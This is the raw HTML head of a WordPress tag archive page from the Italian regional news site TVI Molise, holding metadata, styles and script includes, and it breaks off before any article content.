

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/tag/fuga-dallirrealta/
body_size: 17735
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>FUGA DALL&#039;IRREALTA&#039; Archivi - TVI Molise</title><link rel="canonical" href="https://www.tvimolise.it/tag/fuga-dallirrealta/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="FUGA DALL&#039;IRREALTA&#039; Archivi - TVI Molise" /><meta property="og:url" content="https://www.tvimolise.it/tag/fuga-dallirrealta/" /><meta property="og:site_name" content="TVI Molise" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@MoliseTvi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tvimolise.it/tag/fuga-dallirrealta/","url":"https://www.tvimolise.it/tag/fuga-dallirrealta/","name":"FUGA DALL'IRREALTA' Archivi - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/tag/fuga-dallirrealta/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/tag/fuga-dallirrealta/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2023/09/380416359_860026728819276_8330670340779037762_n.jpg","breadcrumb":{"@id":"https://www.tvimolise.it/tag/fuga-dallirrealta/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/tag/fuga-dallirrealta/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2023/09/380416359_860026728819276_8330670340779037762_n.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2023/09/380416359_860026728819276_8330670340779037762_n.jpg","width":720,"height":504},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/tag/fuga-dallirrealta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"FUGA DALL'IRREALTA'"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; FUGA DALL&#039;IRREALTA&#039; Feed del tag" href="https://www.tvimolise.it/tag/fuga-dallirrealta/feed/" /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: url(https://www.tvimolise.it/wp-content/uploads/2025/05/RSAPP15x4cm.png);background-repeat: repeat;background-size: initial; background-attachment: fixed;background-position: left top;}#footer{margin-top: 1px;padding-bottom: 5px;}#footer .footer-widget-area:first-child{padding-top: 25px;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #cecece;}#footer .site-info a:not(:hover){color: #3498db;}a#go-to-top{background-color: #e74c3c;}a#go-to-top{color: #ffffff;}@media (min-width: 1200px){.container{width: auto;}}@media (min-width: 992px){.container,.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 100%;}.boxed-layout .container{max-width: 100%;}}@media (min-width: 992px){.sidebar{width: 23%;}.main-content{width: 77%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/tags/10596" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta 